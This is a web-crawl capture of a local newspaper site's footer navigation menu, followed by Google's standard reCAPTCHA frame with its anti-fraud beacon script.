    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pWmkTL2f3K0GkVTNYpz7cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768433169147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>